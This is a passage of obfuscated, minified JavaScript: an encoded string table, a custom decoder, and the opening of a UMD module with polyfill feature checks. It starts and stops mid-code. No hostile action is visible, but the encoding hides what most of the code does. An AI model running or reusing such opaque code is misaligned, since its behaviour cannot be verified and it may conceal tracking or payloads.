YHYvSBEilMLsbHqXgHYo','qfm5YeSFvUDrqeDBft1tY2zyzvgruXr5qXe9do','qfm5YeSFrirMuUbRqKu1PtmRfsgKgRXSreIqNgDbdf0','qfm5YeSVfZYMu1wQqU5BYgXAEilNgRvQ','qfm5YeSFzqSXb1DRagIZYgbFgWlNLsIQrve9do','qfm5YeSFbWlNg0DQreIzYgrmrtSNqcwQqKbwdo','aU1queSVrt9rqcw6qgIpY0SHrt9rqcw6vgIpYQ','qq5wYgJAjfwuLfcHrcYXYUbFhZX','qfm4YqbFLiDXg0rRaRzqY2ziEyguLv5JaKe9do','qfm5YeSFbZlWLvD1qqX1Ntzmof0','qfm5YeSFbZYWb3IHftHSYKKFLizNgX5jgsP9do','qfm5YeSFbZYWb3IHftSpEgDsqUSWLgr1qfwqET','qfm5YeSFbZYWb3IHftSjNUzFgUSMLX5GaWzhgcDahWwIg05HaRcjLtzVqZlruKv9','qfm5YeSFbZYWb3IHft0SLcDiLtIrgRgJaXIHEUcafUH','qfm5YeSFbZYWb3IHft0SYKKFLizNqewGaWm1Ln','qfm5YeSFhUINbRK2ftFxNcDijsa','qfm5YeSFhWcWLvD1ft1xNtzFfUSMbRK1qge9do','qfm5YeSFfUIMLKDJft1jNtwVqUINg1wQreP5Eo','qfm5YeSFfUIWLgwQqU5BYqbiLigNb1r5','qfm5YeSFgZlMLfg2rt1tutcsjsguLKwHaKIgdo','qfm5YeSFrirMuUbRqKu1bqzFLywNvf09','qfm5YeSFrirMuUbRqKu1htmAjq5Mb1rjaWwxPtwigf0','qfm5YeSFrirMuUbRqKu1fKKaoZDuLtbJreYjL1uALylbqew3','qfm5YeSFrirMuUbRqKu1gqzFbZgWuZIJreYgdo','qfm5YeSFrirMuUbRqKu1Y2cijflMu009','qfm5YeSFriKrg0JQqgIJPeSFLiYIbRK1qKe9do','qfm5YeSFriKXg0DGrcYwYquAgUIWLv5G','qfm5YeSFNtIMgRcHa21tYgDifU9Iqe5HaXu1N2cafUDMu0DB','qfm5YeSFLyzIg3IJqqX1fcKsYtIMugwJaXYRdo','qfm5YeSFEtSMgRK1ft14uUmRqUSWLX5HqgIzdo','qfm5YeSFuslru0D2aRm5LqbyzsDIu2S3qKu1ucDsbZbWYR09','qfm5YeSFusrKb052ft1xuqwshZzNvf09','qfm5YeSFjsYNgRgJagu1NUcibWn','qfm5YeSVhUSNb1wQreu1v1DsvUFIqce9','qfm5YeSVhUSXLfKRrcIbYqzFgWwMuZTSree9do','qfm5YeSVfZDuLqS3avP5YgDfzfcNuX11vgPSLn','qfm5YeSVfWlWLvaAqgu1EUbmhUIXLvr5agYhLn','qfm5YeSVvUSMLKwHaUX1Ntzmof0','qfm5YeSVvZlMLUS6a0YqNUc5zqDIb0aQaXIHPtw3df0','qfm5YeSVvZrKgRK3qgYXEqmRgZYuLXwQqfwtNqmAjy0','qfm5YeSVgUKNqeDOqgYwYgrshUSWN1rJreIzdo','qfm5YeSVqZlrLgr5','qfm5YeSVqZwuLKDAqfw4PcDszfn','qfm5YeSVrirMhcwJa0IlYqoAjszXof09','qXP5YUzFvUIWuUY1vXP5YUzBvUIWuUIeaWm1EUbsuqSWrR09','qKYgYqwavUIIu052ft1jP2csgZgXof09','aU1queSVrt9rqcw6qgIpY0SHrt9rqcw6vgIpY1vQuvu','aWzxLXSVrt9Iqe53qKIxEUgafWlNgRc6ft5jPcJAzqIMof09','a0YZYqbigZzNg2b5qgu1ggDsEtSNu0DJa0YZdo','a0YHYqbigZKNqe4Q','a25gYqgsbZgNb1a0ft5HucKaNin','reIrYqbmrilXb05G','fyzpEqcaqUIXb1g2rt1tEvQAusrrLqSRqKu5fKDsvZlrvRKbavP5utmQvUIXb0g2qKIJucDahZgrg3Y2','fiDcdo','rt1tEvQAvUKuuyc2qq1HP1DgLtFNgRvQagIhzgwibWlrvRKsqKIxEUcsjsguLXwRagIjun','a0IxPtbFbWlNvRK3a21qNqmAjfluuXrOreYHuKDbdf0','qKIhNXQANirWu1w6','rt1tEvQAusrrLqSRqKu5fqcshZKrqeJ1fycjY2zFLigNueD2qgIxN0QSvZrNb0a1gU1HLtoQbZKruUIQrt1gYqziEilWu1e9','rt1tEvQAusrrLqSRqKu5fqcshZKrqeJ1fycpEgDsqUSWLgr1qfwqEXQAfZrMvRgJa0IpP1DfzqDMu0DHa21qNKDszflWEfg5qKYjLtwVvZDNoRg3aXYHEUbldf0','r2g0btKArqz0L3w5','r2g0bUKHrvIILUbHro','LUg0rqcRrfeVNq5D','r2g0bUKHro','rZwGLvzGrtgoL2KVYn','mtKRmt5GYplImirILtKXmtzGrtvTPt9DLZo','rU9VYp1Uaq1DLiX','Lqc0Nn','dt1AL3P+dt11LUbKPU92rsm+dt1FYqS0NszWPUKQYiu+dt1GdVxmWRQGLq8+','dt1FYqS0NszWPUKQYiu+dt1DdT','dp9FNf48LqX+','dp9FNf4','dt1QPUgRa3wDPibRdWQGLslArszWPUKQYiu+dt1DdT','dp9FNf48k21FYqS0NszWPUKQYiu+','dp9FYq5XrswGYUgAdWQGLswGYR4','btc0rgbDLqgtL3wFaso','PUgRL2S2rqbdPibDL25R','YtKFrgDGLUv','r2g0gszKPXcZrq50','r2g0gszKPXcZrq50btc0ao','r2g0vtbUgUKKY2gAbq5IaUSKrn','r2g0vtgArU9ALqcVa2v','r2g0oslQgUgAP2KGLT','r2g0vtSIYtrGPU0','r2g0ftcVr3gIr2v','r2g0ftcVr3gIr2gR','r2g0v3gQPt9AYeSGa2cHv3bGPUcZro','r2g0v3gQPt9AYczKP3zDL25fYt9AaqYK','r2g0v3gQPt9AYeKVrtg4rqbeoT','r2g0v3gQPt9AYecXrewKNtc2Nq9A','r2g0v3gQPt9AYe9Qrq5easbIaUcRro','r2g0bt9jL3bvPUcWNQ','r2g0v3gQPt9AYezGL2FDro','r2g0v3gQPt9AYeDIYUe','NszsrqwkNso','NszirqzBLQ','NszyNiwGLqK1Lo','r2g0oZwGY3zKPX5ILqv','r2g0oZwGY3zKPKrKPZzDL24','r2g0h2gALUgHfUcFro','r2g0h2gALUgHgUgAP2KGLT','r2g0osgXNq9maszJ','r2g0osgXNq9oaswILsu','r2g0v3lKrqzJv3KVYtIKP2KRhtcRNn','r2g0osgXNq9dP2zDLtSIYt9AhtcRNn','r2g0osgXNq9dP2zDLtSIYt9AbiKVaq1Da3zmaszJ','r2g0vUgILcgIuo','r2g0vUgILcgIuT','r2g0gU9Da2gRvtSIYtrGPU0','r2g0v3lKrqzJfUcFro','r2g0fqc0NeIIP2T','r2g0oqbpLt9WNQ','r2g0btgUrq5XrswoLigZNq5R','r2g0v3KRYtgFvtS1r2KVPQ','r2g0gtK0Ltv','r2g0o3gAPUgVYcgALn','r2g0o3gAPUgVYebGLqcDLT','r2g0o2SDrq50v2K6ro','r2g0osg0L0KVPig0','r2g0bt9WYq1KLZbzL2bK','r2g0fqcDLXr1LUz0Nq9VhtcRNn','r2g0v2cVrtwGEcz5P3bKLvzGLt9A','r2g0v2cVrtwGEe1DLqgvEslKPQ','r2g0v2cVrtwGEclKPUrvNq1K','r2g0v2cVrtwGEe1IEcz0aqzBv2K6ro','r2g0v2cVrtwGEczQaqzKv2K6ro','r2g0v2cVrtwGEebGa3gFrq50viwGPizmaszJ','r2g0v2cVrtwGEebGLgbArqgoPU9QP0IIP2T','r2g0v2cVrtwGEe5IYUKZasbGPXFKEsu','r2g0oU90gt9GLiu','r2g0btg2Yt9GLiu','r2g0o2IKa2FkrsKl','r2g0o2IKa2FkrsKp','r2g0o2IKa2FkrsKy','r2g0o2IKa2FkrsKe','r2g0o2IKa2FkrsKc','r2g0gtg4YczKYibDLUP','r2g0g2gMgiKQro','r2g0g2KVrt93v3bANq5Z','r2g0bsrILeSKLUY0Nn','r2g0f1zyPiv','r2g0htcAriYIPUgyL25WYswArq5WEo','r2g0oslQLtgoasKfrszRNq9V','r2g0oslQLtgoo00','r2g0hZzmrqcQv2K6rvSDLqK0','r2g0btg2NqzKfqgFL3w5','r2g0o2IIPUcWYtgAv2g0','r2g0oswWNtK0rqz0YswK','r2g0osgXNq9yaq5oasKvEslK','r2g0gUKXrq9yaq5oasKvEslK','r2g0vUgUrswArsm','r2g0htKRYt9AEvSKLUY0Nn','r2g0o2SDrq50vUgWYizfYiwDLUP','r2g0g2gMoszRrq1MLiKfYslQL3w0','r2g0oq55vt9DLZbKPT','r2g0hqrAaq1Kgqe','r2g0gtKFrv9ANqYDLT','r2g0fqgXNqckrsKR','r2g0fqc0a2IzrqbDao','r2g0fqgXNqcersrDa2gR','r2g0o29HL3wersl0Nn','r2g0vtK4rqSersl0Nn','r2g0btg2NqzKvtK4rqShasbDLQ','r2g0v2zArqgVvt9RNsbDL24','r2g0v3gQPt9AYcbGYqzJ','r2g0v2zArqgVYcwKP29HYsbDL24','r2g0fqc4gt91a2IoL2KVYiu','r2g0o2SDrq50hgn','r2g0hq50PUcVrsbyLtKKLZbwvn','r2g0vUgILeKVYiwILUg0o2SDrq50hgn','r2g0g2gMb0SmaszJ','r2g0g2gMb0Shrq5XrswKPT','r2g0o2cVYUcRhq5ULQ','r2g0o2cVYUcRbU9VYeIIP2T','r2g0g2gMr2SePUc3o3gMro','r2g0g2gMr2SePUc3ftKVro','r2g0g2gMr2SePUc3v2KFPtSK','r2g0g2gMr2SePUc3ftKZNio','r2g0bU9VYeIIP2T','r2g0bU9VYezGYq50','r2g0v3KRYtgFbU9VYn','r2g0v3bGPUcZrvgRYtKFasbK','r2g0v3bGPUcZrvgRYtKFasbKvsgGYte','r2g0hq5WL2YVNsbG','r2g0oslDgtgFPiu','r2g0b2gGLt9WasbDL24','r2g0g2gMb3l1htcRNn','r2g0g2gMoqbIPibKPT','r2g0hslJL25KoslQ','r2g0o2KKLZbzaqzlrtbArszR','r2g0bUKHrvKQNt9Vro','r2g0btKRN0zIa2IKgtKFro','r2g0btKRN0zIa2IKhtcRNn','r2g0hqrAaq1Kfqc0Nn','r2g0hqrAaq1Kv3lILT','r2g0f3l0Nq9VP1bDLqgNL25K','rZwKrsDK','aZK0rvSKLUY0Nn','rq5WL2bKhq50LQ','rq5WL2bK','PUgIrn','Y3wDYibKLT','P3gMaswAasX','NqYVL3wKoX9z','rUc0aqQ','YsbUkfT','rtgWL2bK','s193aUKVrtYKLK9IrtbCYt9CP3bIa2FCPt9DLZbKPT','s193aUKVrtYKLK9FaqSHL2u','s193aUKVrtYKLK9ArqcHLt9W','LtKMs2a','s193aUKVrtYKLK9UPUgK','LtKMs2P','LtKMs2X','Nq5RYtcVYtKIYtv','hq5RYtcVa2v','Nq5RYtcVa2v','Lq9XYqSK','Y2wZ','s193aUYCLtKMag85afv0rqm2rfnAaWKIaqa1','s193aUYCLtKMaK9Izyn5zWn1ryeQaRv4rqcK','s193aUYCLtKMa185ztwIuWa0afYXzfXRrqm5','r2g0gtKFro','s193aUKVrtYKLK93aszFs21GrigHro','v1gyo0gfvQ','fX9Cg0gpogzfbv1pfcX','v1blgcgfs0ghvX9h','vcwdo0gfv19cvKwdvT','hv5oggbCbgwhf1m','uWn1','uWn2','uWn3','uWn4','uWn5','YqcDreIgao','YqcDrez0','YqcDrcgA','YqcDrclR','P2g0o2cAPUKKPKb5Ptv','P2g0o2cAPUKKPKbGN2gV','Yt9Brq4','asg0NigALn','aslQhqo','k2cQNf9IPilwry0','wUzILtSMaqzBdsKDrigVPiwGYtgWYtz1uT','EqKXYq5QPU90rqz0a3vA','wUzILtSMaqzBdsKDrigVPiwGYtgWYtz1','EqKXYq5QPU90rqz0a3v','a2cAPUKKPXFKEo','P2g0o2cAPUKKPXFKEo','EqKXYq5QPU90rqz0a3o','P3bIYtKWs3bArqv','rsI0PUcCaUK0PQ','rsI0PUcCaUcRro','rqSKLsu','Lqc4s2SKLUY0Nn','NtcRs3z0PUgK','riKVs3bArqv','Lqc4s2zGrtv','P3bIYc9XrszW','PtgVrtKVr19MYqa','PtgVrtKVrQ','aUKCYUcHNqo','aUKCaZgU','aUSCa291LZo','NtgIPn','NtgIPc9FasT','L3l0s2SKLT','P3bIYtKWs2SKLT','riKVs2S0PUgK','riKVs2b0PUgK','aUSCYiwKro','P3KFs25KEio','NtgIPc9Hrq4','rtgQYtT','P3KFs2w1rT','Lc9XrszW','rc9XrszW','aUSCrtgRaQ','P3bALo','rtc0ag90EslK','P3bAasbKr3X','P3KFs2gVrn','s3bAs2KVNso','s3bAs3z0L3wKrc9MLt9WNQ','s3bAs2rHYszJs2wHL2zB','s3bAs3bILtS5','s3bAs2cHNqYV','LUgKrplXNqz0Nq9Vasw5','P3bArqcFmtgVrn','rUKHrhlKPZwGPT','P3bArqcFmtgAPU9A','rtc0ahlKPZwGPT','Nq5RYqrUNqzDrq50mt1KLq9AEo','aZgUrUgAmtgAPU9A','Nq5WL21QasbDaUSKmirKPZzDL24','qK9jf19tfcgfhn','qK9oogwvhvcus0ruggzm','qK9fqv5ys0ruggzm','qK9tgvSus0ruggzm','qK9thv5wv0T','qK9pfe9yhQ','qK9vvXgcvQ','qK9dhQ','qK9fgcwcov1Cbv5e','qK9jbvges0bwo1o','qK9cvKwjfQ','qK9fgcwcov1Cbgwhf1m','qK9eogbls0ghvX9h','qK9zbv1Cbgwhf1m','qK9pgvrCbgwhf1m','qK9jf19yf01ovXgfv0KdfT','qK9pbgzvs1zobvge','qK9pbgzvs0zdfglhbgzfhv9j','qK9ebvrlgvSvs0zdfglhbgzfhv9j','qK9thvSvbgwcbn','qK9mgvrtfvcjs09jfcX','qK9hfev','qK9thgIcbn','qK9ebvrlgvSvs1zvvXcvbvYr','qK9phv5lvKX','qK9vbgIv','qK9gfXFjf1Yj','qK9ebvruogbcbn','Y19RNsDK','NtcRNc9RNsDK','NtcRNc9RNtKUYn','NtcRNc9FaszB','asrINqSCL3g0','L3g0Pig0','PtgVrtKVr19GYso','LUg4Yc9GYso','Yt90aqSCL3g0','aUSGa2FCP3bIPZo','P3bAP3bIPZo','asrINqSCNq4','LUg4Yc9DLT','aqbHrsm','Yt90aqSCNq4','Lqc4s2zJaqKVs2SKLUY0Nn','PiwKYK9Hrq5ZYtT','LUKWrg9FasbWNn','Y19FaszB','r29Grc9FasbWNn','Lt9GN2cJrqcX','Lqc0a2ICP3bIPZo','Y2KVrt93s3zDEUv','Nq5Rrsw0','Nq5Rs2T','PtgVrtKVr19MYqrCP2K6ro','NtKZNc93asbKPT','Lqc0a2ICLtgVr3bJ','Lqc4s2SIEZKCLqc0a2T','PiwKYK9FasbWNn','Lqc0a2ICasrINqSIaUSK','r29Grc9Hrq5ZYtT','Lqc4s2SIEZX','LUKWrg9Hrq5ZYtT','Lqc4s2zJaqKV','rZgVaQ','r3DJrqcX','r3DDLUbKEn','LtcRYc9ULigRNn','Y19MNsbR','NtcRNc9MNsbR','LtK0s2w1rZzDEUv','NtzAaQ','rsI0PUe','a29FLqgVYn','YtKFro','a2I1LUFfNsDK','Y2KVrt93oUK0PQ','LqgFftg2rqQ','L3l0Nq9VPQ','rswA','rq5Xrqo','a2I1LUFR','L25easbI','L25cLUo','NszuL2zBrqo','PsgKYqv','Lt9WNQ','Yq5HL2zB','P2IDrZo','r2g0giwIa2Fwrn','P2bBgUgAP2KGLT','LU9Va2v','YtKFrsz0aq1Q','a29HLtgWYeb1PUc0Nq9V','YUKRNsbeYswIYtKGLT','aqzWrszRhq5ULQ','rtKRN0zIa2IKhtcRNn','rq5Wbtg2NqzKhqo','P2gRP2KGLXKX','NslJL25Kvtc0Nn','PUgILeKVYiwILUg0o2SDrq50hgn','rq5Wbtg2NqzKv3bIYigR','L25HNq5KgtKFrsu','r2g0o2cAPUKKPKb5Ptv','r2g0o2cAPUKKPKbGN2gV','r2g0o2cAPUKKPXFKEo','Lq92rvzGYq50','a2SDa2FyL3gVYn','rt93LXzGYq50','YslyL3gVYn','Lq90Nq9Vo291LZo','L3wDrq50asbDL25yL3gVYn','N2g5PiwKP3zyL3gVYn','rU9WYszyL3gVYn','aUS1PXzGYq50','P2zAL2SHo291LZo','Pt9QP3bIYtgyL3gVYn','Yiw1P3bKrezGYq50','Yq5vPZgRYtgXo291LZo','Lq91P2gzL3rKo291LZo','Lq91P2gvaswZrsbyL3gVYn','Lq91P2guL3YyL3gVYn','N2g5gtcRN0zGYq50','a3zQPU9XYqz0gggwbn','aUKGP1zj','a3l1hqo','NtcArebDP2Fwrn','aUcRrvwGaswXv04','r2c0rsYIEo','L3zqrswRNq9V','PiwGa2gRP0cAa2T','a29FPig0rswjaq1K','YszKPX5ILqv','L3zffT','PUgFL3rKbsrKLZbuNsz0rq5KPT','Lq91P2gtNswRYcbDLqv','N2g5bt93LKbDLqv','N2g5bsrKLZbkrsX','P3bIPZbyL2SHrqz0','Lq91P2gFL3rK','Yt91a2IFL3rK','Pt9DLZbKPU1GYUv','LszQL2KVYtgALq92ro','a2SDa2H','NszvPZgRYtgX','Lq91P2gXL3YV','Yt91a2IRYtcAYn','Pt9DLZbKPUbGY24','LszQL2KVYtgArt93LT','Lq91P2g1Pn','Yt91a2IKLUo','Pt9DLZbKPZgQ','LszQL2KVYtgAYsn','N2g5PiwKP3u','N2g5rt93LT','N2g5Ysn','rtg2NqzKL3wDrq50asbDL24','rtg2NqzKLq90Nq9V','rU9WYsu','aUS1PT','P2zAL2SH','Pt9QP3bIYtv','rq5Xo29HLtgWYn','rUKVreKVrtg4','kK8V','kMQV','P2g0o2cWNtv','r2g0o2cWNtv','PUgFL3rKo2cWNtv','L25yNtcVr2v','j2g4PtKArsu9gigKkpnSjhlxaq4TuWnRjpnQuRJSzyJQzAlifgo7Ptc0Ny0GjQ','dfHTrsIQNswKPR1vNivHmynSmeDILMnSjfPQmynQjWnQjWnQmeYzgyHTPtc0Ny0G','a2cHLtwIa2H','r2g0hsbKLo','a2cWNtgkrsX','P2KFPtSK','rq5ZNq5KPQ','PiwKYXgVr2KVrszyaqzJro','r2g0bq5ZNq5KP0zIa2IK','r2g0o2cWNtgoaqKAPQ','P2g0o2cWNtgoaqKAPQ','P3KVaQ','Nq5DYyJSkqY0PRJS','YUKRNsbvNq1K','a29HLtgWYcbDLqv','LZbKP191YtKX','YtFyaqzJrsm','a2cWNtgA','r2g0o2cWNtgkrsX','uM4SkWo','YUgAP2KGLXFKEo','ryo0zfXRa2e','P2bBgiKQro','LZbKP19ZYqbC','P2g0giwIa2Fwrn','YtKX','P2g0bq5WPZKQYtgXbtg2NqzKhqo','rqbX','r2g0bq5WPZKQYtgXbtg2NqzKhqo','P2g0o29VrUKZ','r2g0o29VrUKZ','YqcW','Yqc0','YqcB','fZgFaUgA','Nszjav4','a29VYtg4Yn','rUg0a2IKPT','YiwIa2Fwrn','P2KFfU8','a2rFao','P2rQPQ','P3KVa2gX','YqcDrn','Y2KVPtcAaq0','rtKRN2zIa2IK','r3DDPn','a2FMPQ','a3gFaQ','N3gFaQ','a2F1No','a21WNo','a3gMPQ','N3gMPQ','P3KVa0zGLUrDrQ','rUg0a2IyL25UNqP','NK9WrU1I','NK91aqKX','NK93Nq4','NK9WL29Ariu','NK9ArqcHYqe','NK9ArqcHYqeA','NK9XNszBa2cWNtv','NK9ZEUKQ','NK9WN2wR','NK9WYq1W','NK9BYq1W','NK9WN3gD','NK9WLqzD','NK9WYqwR','NK9BYqwR','NK9Dvtc0Nn','NcgI','k3a0k2JGaQ','NszcEibKLZzDaUSK','oswAasKpYqrUrsm','PiwKYUgVYeg4YtgVP2KGLZu','Lqg0ao','L2wOrqz0hvo','Y2gIN0bIYte','rUcRYeFKEo','r2g0g2gIN0bIYte','L25tPUgKEUv','g2gINQ','r2g0o29VP3bAYqz0L3m','rtgHrsbK','a29HLtgWYtKGLT','P2K6ro','P2g0v3bAL25Z','Yq5RaqrK','LtcRYn','rUKAP3o','PUgFL3rKrn','PiwKYUKGYsu','o0Swo0FCfeKfgegjbgwCbgrcfKbCfv9gv0gCgv5kfX9s','o0Swo0FCfeKfgegjbgwCbgrcfKbCfv9gv0gCbe9sfT','o0Swo0FCfeKfgegjbgwCbgrcfKbCfv9gv0gCggn','o0Swo0FCfeKfgegjbgwCbgrcfKbCfv9gv0gCfv9qbo','o0Swo0FCfeKfgegjbgwCbgrcfKbCfv9gv0gCo0Swo0H','h0groX9lvXbCfeKfgegjbgwCbgrcfKbCgv5kfX9s','h0groX9lvXbCfeKfgegjbgwCbgrcfKbCh0grbe9sfT','h0groX9lvXbCfeKfgegjbgwCbgrcfKbCh0grggn','a2SDa2Fwrn','rsrKLZbvNq1K','a2cVYUcRqn','a2SDrq50qn','a2cVYUcRqo','a2SDrq50qo','P2zArqgVqn','P2zArqgVqo','a2cVYUcRvUgHasbDYUga','a2cVYUcRvUgHasbDYUgr','rtg0aqKH','aZg0Yt9V','P2g0o2SDa2Fwrn','aqS0h2g5','P2IDrZbkrsX','a3bALeFKEo','Lqg0avFKEo','N2g5aU9IPUbwrn','P2gVrcbDLqv','a2SDa2FR','N2g5aU9IPUbR','r2cFrslHasKwrn','P2zKLUgwrn','P2gAYUgAhqo','PU9HrvKX','a29VrUKZ','r2SGaUcHb2cFrslHasKwrn','r2SGaUcHv2zKLUgwrn','r2SGaUcHv2gAYUgAhqo','r2SGaUcHvU9HrvKX','r2SGaUcHo2SDa2Fwrn','r2SGaUcHh2g5aU9IPUbwrn','r2SGaUcHo2SDa2FuNsz0','r2SGaUcHh2g5aU9IPUbuNsz0','r2SGaUcHo2cVYUcR','YtKFrswwrn','r2SGaUcHo2SDa2FuNsz0fsg0rsT','r2SGaUcHh2g5aU9IPUbuNsz0fsg0rsT','NsziLt9MaqShrqYDP3bKPT','a2SDa2FwLZbKPZrILe1IPn','YtKFrggQLt9Irn','YslHL2cXo2SDa2FlLUbkrsKML2cArebIYte','rt9maq5XLtgAfq91P2gyLtKWN0g2rq50','a2IKa2FzL3gRYe1GYUgyaq5prgl1P2T','rt9maq5XLtgAh2g5aU9IPUbcYUgVYn','PUgZNsz0rswvL3gWNeg2rq50','Yq5ArqYDP3bKPKbGYqzJbsrKLZo','r2g0o2SDa2FlLUbkrsKML2cAreSDP3o','PtcWN2cZrvzHNqzBoq5Xh2g5aU9IPUbeasbI','k3a0k2JGaA91Pn','a29HLtgWYezHNqzBoq5Xh2g5aU9IPUbeasbI','r2g0hq5RYtcVa2v','f25HNq5K','f2rULtKVro','fXgvg09hh19cvKwdvT','o09jbXKis0ghvX9h','v1bdvXcibg9cvKwdvT','rtg2NqzKhqbyL2bK','aslDv2gAYUgA','Nib0Piu6kA9DPM1RrtHVrigVkWe2uA5WL20','Nib0Piu6kA9DPM1RrtHVrigVkWe2u3K1LM5WL20','PiwGrigWYeKX','PiwGrigWYeKXmtKHLtgZaqQHmt5GYplMYszDLUgRP0KXmt9Amt90NtgAPQ','LtKRYtgVrsm','a29HLtgWYczGYswWro','rq5Whq5DYiu','k3a0k2JGYsn','rqoA','r2g0gt9Brq4','NibQv2KZLT','P2cUrvzGLq1vL1zKPZrKPT','P2cUrvzGLq1tPU9Fv2gAYUgA','Nq9WYtQ'];function a0_0xb601(_0x2d71c0,_0xb60128){_0x2d71c0=_0x2d71c0-0x0;var _0x1ee2a5=a0_0x2d71[_0x2d71c0];if(a0_0xb601['hHoqfn']===undefined){var _0xf69eb=function(_0x184c46){var _0x575fcb='nlpyectimwxkuzjdobhfvgqsarNLPYECTIMWXKUZJDOBHFVGQSAR0123456789+/=';var _0x38d411='';for(var _0x32e88a=0x0,_0xd6fb54,_0x5826d6,_0x545a78=0x0;_0x5826d6=_0x184c46['charAt'](_0x545a78++);~_0x5826d6&&(_0xd6fb54=_0x32e88a%0x4?_0xd6fb54*0x40+_0x5826d6:_0x5826d6,_0x32e88a++%0x4)?_0x38d411+=String['fromCharCode'](0xff&_0xd6fb54>>(-0x2*_0x32e88a&0x6)):0x0){_0x5826d6=_0x575fcb['indexOf'](_0x5826d6);}return _0x38d411;};a0_0xb601['cwnQyU']=function(_0x3b8b31){var _0x226bba=_0xf69eb(_0x3b8b31);var _0x134101=[];for(var _0x34c17c=0x0,_0x581247=_0x226bba['length'];_0x34c17c<_0x581247;_0x34c17c++){_0x134101+='%'+('00'+_0x226bba['charCodeAt'](_0x34c17c)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x134101);},a0_0xb601['mKGFVa']={},a0_0xb601['hHoqfn']=!![];}var _0x47a176=a0_0x2d71[0x0],_0x353c4b=_0x2d71c0+_0x47a176,_0x428c01=a0_0xb601['mKGFVa'][_0x353c4b];return _0x428c01===undefined?(_0x1ee2a5=a0_0xb601['cwnQyU'](_0x1ee2a5),a0_0xb601['mKGFVa'][_0x353c4b]=_0x1ee2a5):_0x1ee2a5=_0x428c01,_0x1ee2a5;}(function(_0x66f76b,_0x591eb4){typeof exports===a0_0xb601(0x0)&&typeof module!==a0_0xb601(0x1)?module[a0_0xb601(0x2)]=_0x591eb4():typeof define===a0_0xb601(0x3)&&define[a0_0xb601(0x4)]?define(_0x591eb4):(_0x66f76b=typeof globalThis!==a0_0xb601(0x1)?globalThis:_0x66f76b||self,_0x66f76b[a0_0xb601(0x5)]=_0x591eb4());}(this,function(){'use strict';var _0x373c00=typeof globalThis!==a0_0xb601(0x1)?globalThis:typeof window!==a0_0xb601(0x1)?window:typeof global!==a0_0xb601(0x1)?global:typeof self!==a0_0xb601(0x1)?self:{};function _0x579daf(_0x2b3f97){return _0x2b3f97&&_0x2b3f97[a0_0xb601(0x6)]&&Object[a0_0xb601(0x7)][a0_0xb601(0x8)][a0_0xb601(0x9)](_0x2b3f97,a0_0xb601(0xa))?_0x2b3f97[a0_0xb601(0xa)]:_0x2b3f97;}var _0x49b4cf={};_0x49b4cf[a0_0xb601(0x2)]={};var _0x23597f=_0x49b4cf,_0xe508ba={};_0xe508ba[a0_0xb601(0x2)]={};var _0x2917ef=_0xe508ba,_0x39a8d5=function(_0x9f0a4d){return _0x9f0a4d&&_0x9f0a4d[a0_0xb601(0xb)]==Math&&_0x9f0a4d;},_0x4ebc51=_0x39a8d5(typeof globalThis==a0_0xb601(0x0)&&globalThis)||_0x39a8d5(typeof window==a0_0xb601(0x0)&&window)||_0x39a8d5(typeof self==a0_0xb601(0x0)&&self)||_0x39a8d5(typeof _0x373c00==a0_0xb601(0x0)&&_0x373c00)||(function(){return this;}())||Function(a0_0xb601(0xc))(),_0x3e1be5=function(_0x5c8a94){try{return!!_0x5c8a94();}catch(_0x541ffc){return!![];}},_0x592dc0=_0x3e1be5,_0x24d2fb=!_0x592dc0(function(){var _0x474797=function(){}[a0_0xb601(0xd)]();return typeof _0x474797!=a0_0xb601(0x3)||_0x474797[a0_0xb601(0x8)](a0_0xb601(0x7));}),_0x2b757a=_0x24d2fb,_0x39eadf=Function[a0_0xb601(0x7)],_0x4beca6=_0x39eadf[a0_0xb601(0xe)],_0x581f31=_0x39eadf[a0_0xb601(0x9)],_0x20ead7=typeof Reflect==a0_0xb601(0x0)&&Reflect[a0_0xb601(0xe)]||(_0x2b757a?_0x581f31[a0_0xb601(0xd)](_0x4beca6):function(){return _0x581f31[a0_0xb601(0xe)](_0x4beca6,arguments);}),_0x37d371=_0x24d2fb,_0x4fd6af=Function[a0_0xb601(0x7)],_0x3c7e12=_0x4fd6af[a0_0xb601(0x9)],_0x3ceec8=_0x37d371&&_0x4fd6af[a0_0xb601(0xd)][a0_0xb601(0xd)](_0x3c7e12,_0x3c7e12),_0x591a68=_0x37d371?_0x3ceec8:function(_0x40033a){return function(){return _0x3c7e12[a0_0xb601(0xe)](_0x40033a,arguments);};},_0x766e92=_0x591a68,_0x3c7dc8=_0x766e92({}[a0_0xb601(0xf)]),_0x18018d=_0x766e92(''[a0_0xb601(0x10)]),_0x5c7067=function(_0x6de8a5){return _0x18018d(_0x3c7dc8(_0x6de8a5),0x8,-0x1);},_0x28a49e=_0x5c7067,_0x31b277=_0x591a68,_0x2dcd0d=function(_0xc42311){if(_0x28a49e(_0xc42311)===a0_0xb601(0x11))return _0x31b277(_0xc42311);},_0x26bdfc=typeof document==a0_0xb601(0x0)&&document[a0_0xb601(0x12)],_0x312122=typeof _0x26bdfc==a0_0xb601(0x1)&&_0x26bdfc!==undefined,_0x2c435f={};_0x2c435f[a0_0xb601(0x12)]=_0x26bdfc,_0x2c435f[a0_0xb601(0x13)]=_0x312122;var _0x32b909=_0x2c435f,_0x3617fe=_0x32b909,_0x555d54=_0x3617fe[a0_0xb601(0x12)],_0xe21943=_0x3617fe[a0_0xb601(0x13)]?function(_0x38f20d){return typeof _0x38f20d==a0_0xb601(0x3)||_0x38f20d===_0x555d54;}:function(_0x1ee772){return typeof _0x1ee772==a0_0xb601(0x3);},_0x3de2fd={},_0x2e7a38=_0x3e1be5,_0x1f6a98=!_0x2e7a38(function(){var _0x21d609={};return _0x21d609[a0_0xb601(0x14)]=function(){return 0x7;},Object[a0_0xb601(0x15)]({},0x1,_0x21d609)[0x1]!=0x7;}),_0x5d776b=_0x24d2fb,_0x17ca99=Function[a0_0xb601(0x7)][a0_0xb601(0x9)],_0x8778b7=_0x5d776b?_0x17ca99[a0_0xb601(0xd)](_0x17ca99):function(){return _0x17ca99[a0_0xb601(0xe)](_0x17ca99,arguments);},_0x41dae0={},_0x7c6427={}[a0_0xb601(0x16)],_0x4399b5=Object[a0_0xb601(0x17)],_0x4bca9f={};_0x4bca9f['1']=0x2;var _0x4a3c74=_0x4399b5&&!_0x7c6427[a0_0xb601(0x9)](_0x4bca9f,0x1);_0x41dae0['f']=_0x4a3c74?function _0x4cc1cc(_0x3f71cc){var _0x439aff=_0x4399b5(this,_0x3f71cc);return!!_0x439aff&&_0x439aff[a0_0xb601(0x18)];}:_0x7c6427;var _0x2246fa=function(_0x3760d6,_0x10e8cb){var _0x319b06={};return 